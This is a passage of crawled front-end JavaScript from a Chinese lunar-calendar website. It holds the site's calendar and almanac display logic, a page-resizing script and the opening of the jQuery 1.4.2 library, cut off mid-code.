            $("#holiday_plan").html("2022\u5e74\u653e\u5047\u5b89\u6392");
            $(".btn-today").text("\u8fd4\u56de\u4eca\u65e5");
            1901 < parseInt($("#current-data").text()) &&
                $("#current-data").html(parseInt($("#current-data").text()) - 1 + "\u5e74");
            break;
        case "YD":
            $("#holiday_plan").html("2022\u5e74\u653e\u5047\u5b89\u6392");
            $(".btn-today").text("\u8fd4\u56de\u4eca\u65e5");
            2049 > parseInt($("#current-data").text()) && $("#current-data").html(parseInt($("#current-data").text()) + 1 + "\u5e74");
            break;
        case "JT":
            tD = Today.getDate();
            $(".a_1").text("\u4eca\u65e5");
            $("#holiday_plan").html("2022\u5e74\u653e\u5047\u5b89\u6392");
            $("#info_diffday").text("\u4eca\u5929");
            $("#current-data").text(Today.getFullYear() +
                "\u5e74");
            $("#current-data-month").text(parseInt(Today.getMonth()) + 1 + "\u6708");
            break;
        default:
            tD = b.split("-")[2], $(".a_1").text("\u4eca\u65e5"), $("#holiday_plan").html("2022\u5e74\u653e\u5047\u5b89\u6392"), $("#info_diffday").text("\u4eca\u5929"), $("#current-data").text(b.split("-")[0] + "\u5e74"), $("#current-data-month").text(parseInt(b.split("-")[1]) + "\u6708")
    }
    b = parseInt($("#current-data-month").text()) - 1;
    changeCld(b)
}

function mOvr(b) {
    var a = parseInt($("#current-data-month").text()),
        d = parseInt($("#current-data").text()),
        e = parseInt($("#GD" + b).text());
    2 == a && (chineseYear = e < lichunDate ? Animals[(d - 5) % 12] : Animals[(d - 4) % 12]);
    a = $("#SD" + b);
    if ("" != $.trim(a.html()) || "" != $.trim($("#LD" + b).html()))
        if ($("#GD" + b).hasClass("cross_month")) a.attr("rel") && "up" == a.attr("rel") ? (a = Math.abs(cld.firstWeek - b), pushBtm("MU"), a = cld.firstWeek + cld.length - a) : (a = b - cld.firstWeek - cld.length, pushBtm("MD"), a = cld.firstWeek + a), $("ol li").eq(a).trigger("click");
        else if (null != to_day.id && $("#GD" + to_day.id).find('div[class="selected"]').remove(), to_day.id = b, d = document.getElementById("SD" + b), "sun" == $("#GD" + b).attr("week") ? $("#GD" + b).append('<div class="selected" style="width:90px;"></div>') : $("#GD" + b).append('<div class="selected"></div>'), a = d.innerHTML - 1, "" != d.innerHTML) {
        if ("" == cld[a].solarTerms && "" == cld[a].solarFestival && "" == cld[a].lunarFestival) b = "";
        else {
            b = "";
            1948 < parseInt(cld[a].sYear) && (b = cld[a].solarFestival);
            d = "";
            cld[a].solarTerms && (d = '<a href="' + jieqiUrl[cld[a].solarTerms] +
                '" target="blank">' + cld[a].solarTerms + "</a>");
            b = isAdFtv(b, adFtv);
            e = isAdFtv(cld[a].lunarFestival, adFtv);
            var c = $.trim(b.replace(/<a.*?>/g, "").replace("</a>", "")),
                h = $.trim(e.replace(/<a.*?>/g, "").replace("</a>", ""));
            b = c == h ? '<div class="festival" id="festival">' + d + " " + e + "</div>" : '<div class="festival" id="festival">' + d + " " + b + " " + e + "</div>"
        }
        $("#info_all").html("<h3>" + cld[a].sYear + "\u5e74 " + cld[a].sMonth + "\u6708" + cld[a].sDay + "\u65e5  \u661f\u671f" + cld[a].week + " " + getYearWeek(cld[a].sYear, cld[a].sMonth,
            cld[a].sDay) + "\u5468</h3>");
        d = " \u6b63 \u4e8c \u4e09 \u56db \u4e94 \u516d \u4e03 \u516b \u4e5d \u5341 \u51ac \u814a".split(" ");
        e = " \u521d\u4e00 \u521d\u4e8c \u521d\u4e09 \u521d\u56db \u521d\u4e94 \u521d\u516d \u521d\u4e03 \u521d\u516b \u521d\u4e5d \u521d\u5341 \u5341\u4e00 \u5341\u4e8c \u5341\u4e09 \u5341\u56db \u5341\u4e94 \u5341\u516d \u5341\u4e03 \u5341\u516b \u5341\u4e5d \u4e8c\u5341 \u5eff\u4e00 \u5eff\u4e8c \u5eff\u4e09 \u5eff\u56db \u5eff\u4e94 \u5eff\u516d \u5eff\u4e03 \u5eff\u516b \u5eff\u4e5d \u4e09\u5341 \u4e09\u5341\u4e00 \u4e09\u5341\u4e8c".split(" ");
        tD = cld[a].sDay;
        (new Date(cld[a].sYear, cld[a].sMonth, cld[a].sDay)).getTime() >= (new Date(2014, 10, 24)).getTime() && (new Date(cld[a].sYear, cld[a].sMonth, cld[a].sDay)).getTime() < (new Date(2014, 11, 22)).getTime() ? $("#info_nong").html("<b>\u3010" + chineseYear + "\u5e74\u3011</b>\u95f0" + d[parseInt(cld[a].lMonth)] + "\u6708" + e[parseInt(cld[a].lDay)]) : $("#info_nong").html("<b>\u3010" + chineseYear + "\u5e74\u3011</b>" + d[parseInt(cld[a].lMonth)] + "\u6708" + e[parseInt(cld[a].lDay)]);
        $("#info_today").html(cld[a].sDay);
        2013 ==
            parseInt(cld[a].sYear) && 2 == parseInt(cld[a].sMonth) && 3 == parseInt(cld[a].sDay) ? ($("#info_chang").html("\u58ec\u8fb0\u5e74 \u8475\u4e11\u6708 \u5e9a\u5b50\u65e5"), $("#shengxiao").removeClass(), $("#shengxiao").addClass("date-base " + shengxiaoStyle["\u9f99"])) : ($("#info_chang").html(cld[a].cYear + "\u5e74 " + cld[a].cMonth + "\u6708 " + cld[a].cDay + "\u65e5"), $("#shengxiao").removeClass(), $("#shengxiao").addClass("date-base " + shengxiaoStyle[chineseYear]));
        $("#info_letter").html(b);
        to_day.click_Date = cld[a].sMonth +
            "_" + cld[a].sDay;
        currentDate = cld[a].sYear + "-" + (10 > parseInt(cld[a].sMonth) ? "0" + String(cld[a].sMonth) : String(cld[a].sMonth)) + "-" + (10 > parseInt(cld[a].sDay) ? "0" + String(cld[a].sDay) : String(cld[a].sDay));
        showSha(currentDate);
        a = String(cld[a].sMonth) + String(10 > cld[a].sDay ? "0" + cld[a].sDay : cld[a].sDay);
        $(".history_day").attr("href", "/his1.htm?" + a);
        b = (new Date).format("yyyy-MM-dd").split("-");
        a = currentDate.split("-");
        b = Date.UTC(b[0], b[1] - 1, b[2]);
        a = Date.UTC(a[0], a[1] - 1, a[2]);
        b = Math.ceil((a - b) / 864E5);
        0 == b && $(".btn-today").text("\u4eca\u65e5");
        0 > b ? $(".btn-today").text("\u8fd4\u56de\u4eca\u65e5") : 0 < b && $(".btn-today").text("\u8fd4\u56de\u4eca\u65e5");
        b = new Date(a);
        shujiu(b);
        "" == $("#info_letter").html() && $("#info_letter").html('<div class="festival"><a href="http://www.nongli.cn" target="_blank">\u4e00\u5e74\u4e4b\u8ba1\u5728\u4e8e\u6625</a></div>');
        b = new Date(a);
        a = shujiu(b);
        "" != a ? ($("#info_letter").append(' <div class="remark">' + a + "</div>"), $("#info_letter").parent().addClass("rowspan4")) : $("#info_letter").parent().removeClass("rowspan4")
    }
}
Date.prototype.format = function(b) {
    var a = {
        "M+": this.getMonth() + 1,
        "d+": this.getDate(),
        "h+": this.getHours(),
        "m+": this.getMinutes(),
        "s+": this.getSeconds(),
        "q+": Math.floor((this.getMonth() + 3) / 3),
        S: this.getMilliseconds()
    };
    /(y+)/.test(b) && (b = b.replace(RegExp.$1, (this.getFullYear() + "").substr(4 - RegExp.$1.length)));
    for (var d in a)(new RegExp("(" + d + ")")).test(b) && (b = b.replace(RegExp.$1, 1 == RegExp.$1.length ? a[d] : ("00" + a[d]).substr(("" + a[d]).length)));
    return b
};

function reEvent(b) {
    b = b || window.event;
    b.preventDefault ? b.preventDefault() : b.returnValue = !1;
    return b
}

function showMenuAni(b, a) {
    b.css("display", "block");
    b.parent().addClass("active")
}

function closeMenuAni(b, a) {
    b.css("display", "none");
    b.parent().removeClass("active")
}

function showPageFun(b, a) {
    if (b) return $("#date_count_btn").removeClass("a_4"), $("#record_saved").removeClass("a_4"), $("#date_tips").show(), a && a(), 1
}

function initial() {
    $("body").bind("click", function(a) {
        "select-year" != a.target.id && "current-data" != a.target.id && "current-data" != $(a.target).prev().attr("id") && closeMenuAni($("#select-year"));
        "current-data-month" != a.target.id && "select-month" != a.target.id && "current-data-month" != $(a.target).prev().attr("id") && closeMenuAni($("#select-month"));
        "holiday_plan" != a.target.id && "holiday_list" != a.target.id && "holiday_plan" != $(a.target).prev().attr("id") && closeMenuAni($("#holiday_list"))
    });
    $("#holiday_plan").click(function(a) {
        reEvent(a);
        "none" === $("#holiday_list").css("display") ? showMenuAni($("#holiday_list")) : closeMenuAni($("#holiday_list"))
    });
    $("#holiday_list li").click(function(a) {
        reEvent(a);
        1 == showPageFun("Date") && (closeMenuAni($("#holiday_list")), $("#holiday_plan").html($(this).text()), $("#current-data-month").text($(this).attr("rel") + "\u6708"), $("#current-data").text("2022\u5e74"), a = parseInt($(this).attr("rev")), tD = $(this).attr("red"), changeCld(a))
    });
    $("#current-data").click(function(a) {
        reEvent(a);
        $(this);
        "block" === $("#select-year").css("display") ?
            closeMenuAni($("#select-year")) : (a = $("#select-month"), closeMenuAni(a), showMenuAni($("#select-year")), a = parseInt($("#current-data").text()), a = 20 * parseInt(a - 1901), $("#select-year").scrollTop(a))
    });
    $("#current-data-month").click(function(a) {
        reEvent(a);
        $(this);
        "block" === $("#select-month").css("display") ? closeMenuAni($("#select-month")) : (a = $("#select-year"), closeMenuAni(a), showMenuAni($("#select-month")))
    });
    $("#select-year li,#select-month li").click(function(a) {
        $(".btn-today").text("\u8fd4\u56de\u4eca\u65e5");
        $("#holiday_plan").html("2022\u5e74\u653e\u5047\u5b89\u6392");
        a = reEvent(a);
        var d = $(this),
            e = d.html();
        "select-year" === $(a.target).parent().attr("id") ? (e = e.replace("\u5e74", ""), d.text(e), $("#current-data").text(d.text() + "\u5e74"), d.html(e + "\u5e74")) : (e = e.replace(/\u6708|\s*/g, ""), d.text(e), d.html(e + "\u6708"), $("#current-data-month").html(d.html()));
        currentDate = parseInt($("#current-data").text()) + "-" + (10 > parseInt($("#current-data-month").text()) ? "0" + String(parseInt($("#current-data-month").text())) : String(parseInt($("#current-data-month").text()))) +
            "-01";
        e = (new Date).format("yyyy-MM-dd").split("-");
        a = currentDate.split("-");
        e = Date.UTC(e[0], e[1] - 1, e[2]);
        a = Date.UTC(a[0], a[1] - 1, a[2]);
        a = Math.ceil((a - e) / 864E5);
        e = "";
        0 == a && (e = "\u4eca\u5929");
        0 > a ? e = Math.abs(a) + "\u5929\u524d" : 0 < a && (e = a + "\u5929\u540e");
        $("#info_diffday").html(e);
        a = parseInt($("#current-data-month").text()) - 1;
        changeCld(a);
        closeMenuAni(d.closest(".list"))
    });
    $.browser.msie && "6.0" === $.browser.version && $("#select-year li,#select-month li,#holiday_list li").mouseover(function() {
        $(this).addClass("hover")
    }).mouseout(function() {
        $(this).removeClass("hover")
    });
    mm = (new Date).getMonth();
    $("#current-data").text(tY + "\u5e74");
    $("#current-data-month").text(parseInt(tM) + 1 + "\u6708");
    var b = parseInt($("#current-data-month").text()) - 1;
    drawCld(tY, tM, mm, b);
    if (35 > $("ol li:visible").length)
        for (b = 28; 35 > b; b++) $("#GD" + b).show()
}

function loadJs(b, a) {
    var d = a || function() {},
        e = document.createElement("SCRIPT");
    e.setAttribute("type", "text/javascript");
    e.setAttribute("src", b);
    document.getElementsByTagName("head")[0].appendChild(e);
    document.all ? e.onreadystatechange = function() {
        /onload|loaded|complete/.test(e.readyState) && d && d()
    } : e.onload = function() {
        d()
    }
}

function showYiAndJi(b) {}

function lmanac_2345() {
    var b = currentDate,
        a = b.split("-");
    a = lmanac[a[0]]["d" + a[1] + a[2]];
    var d = [],
        e = [];
    if (0 < a.y.length) {
        yi_length = 10 <= a.y.length ? 10 : a.y.length;
        for (var c = 0; c < yi_length; c++)
            if (5 > c) d.push('<a href="huangli.htm#cx" target="_blank">' + a.y[c] + "</a>\n");
            else {
                d.push('<a href="huangli.htm#cx" target="_blank">...</a>\n');
                break
            }
    }
    $("#yi").html('<div class="icon"></div>\n' + d.join(""));
    if (0 < a.j.length)
        for (ji_length = 10 <= a.j.length ? 10 : a.j.length, d = 0; d < ji_length; d++)
            if (5 > d) e.push('<a href="/rili/huangli.htm#cx" target="_blank">' +
                a.j[d] + "</a>\n");
            else {
                e.push('<a href="/rili/huangli.htm#cx" target="_blank">...</a>\n');
                break
            }
    $("#ji").html('<div class="icon"></div>\n' + e.join(""));
    $("#hMore").attr("href", "jiri.htm?date=" + b + "#1")
}

function addFavorite() {
    var b = window.location,
        a = document.title;
    try {
        window.external.addFavorite(b, a)
    } catch (d) {
        try {
            window.sidebar.addPanel(a, b, "")
        } catch (e) {
            alert("\u60a8\u7684\u6d4f\u89c8\u5668\u6682\u4e0d\u652f\u6301\u8be5\u529f\u80fd\uff0c\u8bf7\u4f7f\u7528Ctrl+D\u52a0\u5165\u5230\u6536\u85cf\u5939")
        }
    }
}

function showSha(b) {
    var a = b.split("-"),
        d = a[0],
        e = a[1];
    if (2010 > d || 2037 < d) return !1;
    a = "/rili/api/app/god/" + d + "/" + e + "/" + d + e + a[2] + ".js";
    var c = [],
        h = [],
        f = [];
    c.push('\n');
    h.push('\n');
    f.push('\n');
    $.ajax({
        type: "GET",
        url: a,
        dataType: "text",
        success: function(m) {
            m = eval("(" + m + ")");
            for (var k = m.html.yi.split(" "), q = "/rili/huangli.htm?date=" + b + "#cx", t = 0; t < k.length; t++) {
                if (8 > t) c.push('<a href="' + q + '" target="_blank">' + k[t] + "</a>\n");
                else {
                    c.push('<a href="' +
                        q + '" target="_blank">...</a>\n');
                    break
                }
            }

            for (var k = m.html.ji.split(" "), q = "/rili/huangli.htm?date=" + b + "#cx", t = 0; t < k.length; t++) {
                if (8 > t) h.push('<a href="' + q + '" target="_blank">' + k[t] + "</a>\n");
                else {
                    h.push('<a href="' +
                        q + '" target="_blank">...</a>\n');
                    break
                }
            }

            //16 < m.html.ji.length ? h.push('<a href="' + q + '" target="_blank" title="' + m.html.ji + '">' + m.html.ji.substring(0, 14) + "...</a>\n") : h.push('<a href="' + q + '" target="_blank" title="' + m.html.ji + '">' + m.html.ji + "</a>\n");


            f.push('<a href="' + q + '" target="_blank">' + m.html.chong + "</a>\n");
            var rili_gongli_arr = m.html.gongli.split(" ");
            $("#rili_xz").html("\u4eca\u65e5\u661f\u5ea7\uff1a" + rili_gongli_arr[1]);
            $("#yi").html(c.join(""));
            $("#ji").html(h.join(""));
            $("#chong").html(f.join(""));
            $("#cai").html("\u8d22\u795e\uff1a" + m.html.cai).attr("href", q);
            $("#xi").html("\u559c\u795e\uff1a" + m.html.xi).attr("href",
                q);
            $("#fu").html("\u798f\u795e\uff1a" + m.html.fu).attr("href", q)

            $("#lunar_cai").html(m.html.cai);
            $("#lunar_xi").html(m.html.xi);
            $("#lunar_fu").html(m.html.fu);
        }
    })
}
var getYearWeek = function(b, a, d) {
    a = new Date(b, parseInt(a) - 1, d);
    b = new Date(b, 0, 1);
    return Math.ceil((Math.round((a.valueOf() - b.valueOf()) / 864E5) + (b.getDay() + 1 - 1)) / 7)
};
initial();

--- FILE ---
content_type: application/javascript
request_url: http://m.nongli.cn/statics/skin_js/setsize.js
body_size: 238
content:
// 设置HTML跟节点字号
function _resize() {
    var html = document.getElementsByTagName('html')[0];
    var hW = html.offsetWidth > 750 ? 750 : html.offsetWidth;
    var fS = 100 / 750 * hW;
    html.style.fontSize = fS + "px"
}
_resize();
window.onresize = function() {
    _resize();
};

--- FILE ---
content_type: application/javascript
request_url: http://m.nongli.cn/statics/nongli/rili/toolsimg/js/jquery-1.js
body_size: 35673
content:
 /*!
 * jQuery JavaScript Library v1.4.2
 * http://jquery.com/
 *
 * Copyright 2010, John Resig
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 * Copyright 2010, The Dojo Foundation
 * Released under the MIT, BSD, and GPL Licenses.
 *
 * Date: Sat Feb 13 22:33:48 2010 -0500
 */
(function(A, w) {
    function ma() {
        if (!c.isReady) {
            try {
                s.documentElement.doScroll("left")
            } catch (a) {
                setTimeout(ma, 1);
                return
            }
            c.ready()
        }
    }

    function Qa(a, b) {
        b.src ? c.ajax({
            url: b.src,
            async: false,
            dataType: "script"
        }) : c.globalEval(b.text || b.textContent || b.innerHTML || "");
        b.parentNode && b.parentNode.removeChild(b)
    }

    function X(a, b, d, f, e, j) {
        var i = a.length;
        if (typeof b === "object") {
            for (var o in b) X(a, o, b[o], f, e, d);
            return a
        }
        if (d !== w) {
            f = !j && f && c.isFunction(d);
            for (o = 0; o < i; o++) e(a[o], b, f ? d.call(a[o], o, e(a[o], b)) : d, j);
            return a
        }
        return i ?
            e(a[0], b) : w
    }

    function J() {
        return (new Date).getTime()
    }

    function Y() {
        return false
    }

    function Z() {
        return true
    }

    function na(a, b, d) {
        d[0].type = a;
        return c.event.handle.apply(b, d)
    }

    function oa(a) {
        var b, d = [],
            f = [],
            e = arguments,
            j, i, o, k, n, r;
        i = c.data(this, "events");
        if (!(a.liveFired === this || !i || !i.live || a.button && a.type === "click")) {
            a.liveFired = this;
            var u = i.live.slice(0);
            for (k = 0; k < u.length; k++) {
                i = u[k];
                i.origType.replace(O, "") === a.type ? f.push(i.selector) : u.splice(k--, 1)
            }
            j = c(a.target).closest(f, a.currentTarget);
            n = 0;
            for (r =
                j.length; n < r; n++)
                for (k = 0; k < u.length; k++) {
                    i = u[k];
                    if (j[n].selector === i.selector) {
                        o = j[n].elem;
                        f = null;
                        if (i.preType === "mouseenter" || i.preType === "mouseleave") f = c(a.relatedTarget).closest(i.selector)[0];
                        if (!f || f !== o) d.push({
                            elem: o,
                            handleObj: i
                        })
                    }
                }
            n = 0;
            for (r = d.length; n < r; n++) {
                j = d[n];
                a.currentTarget = j.elem;
                a.data = j.handleObj.data;
                a.handleObj = j.handleObj;
                if (j.handleObj.origHandler.apply(j.elem, e) === false) {
                    b = false;
                    break
                }
            }
            return b
        }
    }

    function pa(a, b) {
        return "live." + (a && a !== "*" ? a + "." : "") + b.replace(/\./g, "`").replace(/ /g,
            "&")
    }

    function qa(a) {
        return !a || !a.parentNode || a.parentNode.nodeType === 11
    }

    function ra(a, b) {
        var d = 0;
        b.each(function() {
            if (this.nodeName === (a[d] && a[d].nodeName)) {
                var f = c.data(a[d++]),
                    e = c.data(this, f);
                if (f = f && f.events) {
                    delete e.handle;
                    e.events = {};
                    for (var j in f)
                        for (var i in f[j]) c.event.add(this, j, f[j][i], f[j][i].data)
                }
            }
        })
    }

    function sa(a, b, d) {
        var f, e, j;
        b = b && b[0] ? b[0].ownerDocument || b[0] : s;
        if (a.length === 1 && typeof a[0] === "string" && a[0].length < 512 && b === s && !ta.test(a[0]) && (c.support.checkClone || !ua.test(a[0]))) {
            e =
                true;
            if (j = c.fragments[a[0]])
                if (j !== 1) f = j
        }
        if (!f) {
            f = b.createDocumentFragment();
            c.clean(a, b, f, d)
        }
        if (e) c.fragments[a[0]] = j ? f : 1;
        return {
            fragment: f,
            cacheable: e
        }
    }

    function K(a, b) {
        var d = {};
        c.each(va.concat.apply([], va.slice(0, b)), function() {
            d[this] = a
        });
        return d
    }

    function wa(a) {
        return "scrollTo" in a && a.document ? a : a.nodeType === 9 ? a.defaultView || a.parentWindow : false
    }
    var c = function(a, b) {
            return new c.fn.init(a, b)
        },
        Ra = A.jQuery,
        Sa = A.$,
        s = A.document,
        T, Ta = /^[^<]*(<[\w\W]+>)[^>]*$|^#([\w-]+)$/,
        Ua = /^.[^:#\[\.,]*$/,
        Va = /\S/,
        Wa = /^(\s|\u00A0)+|(\s|\u00A0)+$/g,
        Xa = /^<(\w+)\s*\/?>(?:<\/\1>)?$/,
        P = navigator.userAgent,
        xa = false,
        Q = [],
        L, $ = Object.prototype.toString,
        aa = Object.prototype.hasOwnProperty,
        ba = Array.prototype.push,
        R = Array.prototype.slice,
        ya = Array.prototype.indexOf;
    c.fn = c.prototype = {
        init: function(a, b) {
            var d, f;
            if (!a) return this;
            if (a.nodeType) {
                this.context = this[0] = a;
                this.length = 1;
                return this
            }
            if (a === "body" && !b) {
                this.context = s;
                this[0] = s.body;
                this.selector = "body";
                this.length = 1;
                return this
            }
            if (typeof a === "string")
                if ((d = Ta.exec(a)) &&
                    (d[1] || !b))
                    if (d[1]) {
                        f = b ? b.ownerDocument || b : s;
                        if (a = Xa.exec(a))
                            if (c.isPlainObject(b)) {
                                a = [s.createElement(a[1])];
                                c.fn.attr.call(a, b, true)
                            } else a = [f.createElement(a[1])];
                        else {
                            a = sa([d[1]], [f]);
                            a = (a.cacheable ? a.fragment.cloneNode(true) : a.fragment).childNodes
                        }
                        return c.merge(this, a)
                    } else {
                        if (b = s.getElementById(d[2])) {
                            if (b.id !== d[2]) return T.find(a);
                            this.length = 1;
                            this[0] = b
                        }
                        this.context = s;
                        this.selector = a;
                        return this
                    }
            else if (!b && /^\w+$/.test(a)) {
                this.selector = a;
                this.context = s;
                a = s.getElementsByTagName(a);
                return c.merge(this,
                    a)
            } else return !b || b.jquery ? (b || T).find(a) : c(b).find(a);
            else if (c.isFunction(a)) return T.ready(a);
            if (a.selector !== w) {
                this.selector = a.selector;
                this.context = a.context
            }
            return c.makeArray(a, this)
        },
        selector: "",
        jquery: "1.4.2",
        length: 0,
        size: function() {
            return this.length
        },
        toArray: function() {
            return R.call(this, 0)
        },
        get: function(a) {
            return a == null ? this.toArray() : a < 0 ? this.slice(a)[0] : this[a]
        },
        pushStack: function(a, b, d) {
            var f = c();
            c.isArray(a) ? ba.apply(f, a) : c.merge(f, a);
            f.prevObject = this;
            f.context = this.context;
            if (b ===
                "find") f.selector = this.selector + (this.selector ? " " : "") + d;
            else if (b) f.selector = this.selector + "." + b + "(" + d + ")";
            return f
        },
        each: function(a, b) {
            return c.each(this, a, b)
        },
        ready: function(a) {
            c.bindReady();
            if (c.isReady) a.call(s, c);
            else Q && Q.push(a);
            return this
        },
        eq: function(a) {
            return a === -1 ? this.slice(a) : this.slice(a, +a + 1)
        },
        first: function() {
            return this.eq(0)
        },
        last: function() {
            return this.eq(-1)
        },
        slice: function() {
            return this.pushStack(R.apply(this, arguments), "slice", R.call(arguments).join(","))
        },
        map: function(a) {
            return this.pushStack(c.map(this,
                function(b, d) {
                    return a.call(b, d, b)
                }))
        },
        end: function() {
            return this.prevObject || c(null)
        },
        push: ba,
        sort: [].sort,
        splice: [].splice
    };
    c.fn.init.prototype = c.fn;
    c.extend = c.fn.extend = function() {
        var a = arguments[0] || {},
            b = 1,
            d = arguments.length,
            f = false,
            e, j, i, o;
        if (typeof a === "boolean") {
            f = a;
            a = arguments[1] || {};
            b = 2
        }
        if (typeof a !== "object" && !c.isFunction(a)) a = {};
        if (d === b) {
            a = this;
            --b
        }
        for (; b < d; b++)
            if ((e = arguments[b]) != null)
                for (j in e) {
                    i = a[j];
                    o = e[j];
                    if (a !== o)
                        if (f && o && (c.isPlainObject(o) || c.isArray(o))) {
                            i = i && (c.isPlainObject(i) ||
                                c.isArray(i)) ? i : c.isArray(o) ? [] : {};
                            a[j] = c.extend(f, i, o)
                        } else if (o !== w) a[j] = o
                }
        return a
    };
    c.extend({
        noConflict: function(a) {
            A.$ = Sa;
            if (a) A.jQuery = Ra;
            return c
        },
        isReady: false,
        ready: function() {
            if (!c.isReady) {
                if (!s.body) return setTimeout(c.ready, 13);
                c.isReady = true;
                if (Q) {
                    for (var a, b = 0; a = Q[b++];) a.call(s, c);
                    Q = null
                }
                c.fn.triggerHandler && c(s).triggerHandler("ready")
            }
        },
        bindReady: function() {
            if (!xa) {
                xa = true;
                if (s.readyState === "complete") return c.ready();
                if (s.addEventListener) {
                    s.addEventListener("DOMContentLoaded",
                        L, false);
                    A.addEventListener("load", c.ready, false)
                } else if (s.attachEvent) {
                    s.attachEvent("onreadystatechange", L);
                    A.attachEvent("onload", c.ready);
                    var a = false;
                    try {
                        a = A.frameElement == null
                    } catch (b) {}
                    s.documentElement.doScroll && a && ma()
                }
            }
        },
        isFunction: function(a) {
            return $.call(a) === "[object Function]"
        },
        isArray: function(a) {
            return $.call(a) === "[object Array]"
        },
        isPlainObject: function(a) {
            if (!a || $.call(a) !== "[object Object]" || a.nodeType || a.setInterval) return false;
            if (a.constructor && !aa.call(a, "constructor") && !aa.call(a.constructor.prototype,
                    "isPrototypeOf")) return false;
            var b;
            for (b in a);
            return b === w || aa.call(a, b)
        },
        isEmptyObject: function(a) {
            for (var b in a) return false;
            return true
        },
        error: function(a) {
            throw a;
        },
        parseJSON: function(a) {
            if (typeof a !== "string" || !a) return null;
            a = c.trim(a);
            if (/^[\],:{}\s]*$/.test(a.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g, "@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g, "]").replace(/(?:^|:|,)(?:\s*\[)+/g, ""))) return A.JSON && A.JSON.parse ? A.JSON.parse(a) : (new Function("return " +
                a))();
            else c.error("Invalid JSON: " + a)
        },
        noop: function() {},
        globalEval: function(a) {
            if (a && Va.test(a)) {
                var b = s.getElementsByTagName("head")[0] || s.documentElement,
                    d = s.createElement("script");
                d.type = "text/javascript";
                if (c.support.scriptEval) d.appendChild(s.createTextNode(a));
                else d.text = a;
                b.insertBefore(d, b.firstChild);
                b.removeChild(d)
            }
        },
        nodeName: function(a, b) {
            return a.nodeName && a.nodeName.toUpperCase() === b.toUpperCase()
        },
        each: function(a, b, d) {
            var f, e = 0,
                j = a.length,
                i = j === w || c.isFunction(a);
            if (d)
                if (i)
                    for (f in a) {
                        if (b.apply(a[f],
                                d) === false) break
                    } else
                        for (; e < j;) {
                            if (b.apply(a[e++], d) === false) break
                        } else if (i)
                            for (f in a) {
                                if (b.call(a[f], f, a[f]) === false) break
                            } else
                                for (d = a[0]; e < j && b.call(d, e, d) !== false; d = a[++e]);
            return a
        },
        trim: function(a) {
            return (a || "").replace(Wa, "")
        },
        makeArray: function(a, b) {
            b = b || [];
            if (a != null) a.length == null || typeof a === "string" || c.isFunction(a) || typeof a !== "function" && a.setInterval ? ba.call(b, a) : c.merge(b, a);
            return b
        },
        inArray: function(a, b) {
            if (b.indexOf) return b.indexOf(a);
            for (var d = 0, f = b.length; d < f; d++)
                if (b[d] ===
                    a) return d;
            return -1
        },
        merge: function(a, b) {
            var d = a.length,
                f = 0;
            if (typeof b.length === "number")
                for (var e = b.length; f < e; f++) a[d++] = b[f];
            else
                for (; b[f] !== w;) a[d++] = b[f++];
            a.length = d;
            return a
        },
        grep: function(a, b, d) {
            for (var f = [], e = 0, j = a.length; e < j; e++) !d !== !b(a[e], e) && f.push(a[e]);
            return f
        },
        map: function(a, b, d) {
            for (var f = [], e, j = 0, i = a.length; j < i; j++) {
                e = b(a[j], j, d);
                if (e != null) f[f.length] = e
            }
            return f.concat.apply([], f)
        },
        guid: 1,
        proxy: function(a, b, d) {
            if (arguments.length === 2)
                if (typeof b === "string") {
                    d = a;
                    a = d[b];
                    b = w
                } else if (b && !c.isFunction(b)) {
                d = b;
                b = w
            }
            if (!b && a) b = function() {
                return a.apply(d || this, arguments)
            };
            if (a) b.guid = a.guid = a.guid || b.guid || c.guid++;
            return b
        },
        uaMatch: function(a) {
            a = a.toLowerCase();
            a = /(webkit)[ \/]([\w.]+)/.exec(a) || /(opera)(?:.*version)?[ \/]([\w.]+)/.exec(a) || /(msie) ([\w.]+)/.exec(a) || !/compatible/.test(a) && /(mozilla)(?:.*? rv:([\w.]+))?/.exec(a) || [];
            return {
                browser: a[1] || "",
                version: a[2] || "0"
            }
        },
        browser: {}
    });
    P = c.uaMatch(P);
    if (P.browser) {
        c.browser[P.browser] = true;
        c.browser.version = P.version
    }
    if (c.browser.webkit) c.browser.safari =
        true;
    if (ya) c.inArray = function(a, b) {
        return ya.call(b, a)
    };
    T = c(s);
    if (s.addEventListener) L = function() {
        s.removeEventListener("DOMContentLoaded", L, false);
        c.ready()
    };
    else if (s.attachEvent) L = function() {
        if (s.readyState === "complete") {
            s.detachEvent("onreadystatechange", L);
            c.ready()
        }
    };
    (function() {
        c.support = {};
        var a = s.documentElement,
            b = s.createElement("script"),
            d = s.createElement("div"),
            f = "script" + J();
        d.style.display = "none";
        d.innerHTML = "   <link/><table></table><a href='/a' style='color:red;float:left;opacity:.55;'>a</a><input type='checkbox'/>";
        var e = d.getElementsByTagName("*"),
            j = d.getElementsByTagName("a")[0];
        if (!(!e || !e.length || !j)) {
            c.support = {
                leadingWhitespace: d.firstChild.nodeType === 3,
                tbody: !d.getElementsByTagName("tbody").length,
                htmlSerialize: !!d.getElementsByTagName("link").length,
                style: /red/.test(j.getAttribute("style")),
                hrefNormalized: j.getAttribute("href") === "/a",
                opacity: /^0.55$/.test(j.style.opacity),
                cssFloat: !!j.style.cssFloat,
                checkOn: d.getElementsByTagName("input")[0].value === "on",
                optSelected: s.createElement("select").appendChild(s.createElement("option")).selected,
                parentNode: d.removeChild(d.appendChild(s.createElement("div"))).parentNode === null,
                deleteExpando: true,
                checkClone: false,
                scriptEval: false,
                noCloneEvent: true,
                boxModel: null
            };
            b.type = "text/javascript";
            try {
                b.appendChild(s.createTextNode("window." + f + "=1;"))
            } catch (i) {}
            a.insertBefore(b, a.firstChild);
            if (A[f]) {
                c.support.scriptEval = true;
                delete A[f]
            }
            try {
                delete b.test
            } catch (o) {
                c.support.deleteExpando = false
            }
            a.removeChild(b);
            if (d.attachEvent && d.fireEvent) {
                d.attachEvent("onclick", function k() {
                    c.support.noCloneEvent =
                        false;
                    d.detachEvent("onclick", k)
                });
                d.cloneNode(true).fireEvent("onclick")
            }
            d = s.createElement("div");
            d.innerHTML = "<input type='radio' name='radiotest' checked='checked'/>";
            a = s.createDocumentFragment();
            a.appendChild(d.firstChild);
            c.support.checkClone = a.cloneNode(true).cloneNode(true).lastChild.checked;
            c(function() {
                var k = s.createElement("div");
                k.style.width = k.style.paddingLeft = "1px";
                s.body.appendChild(k);
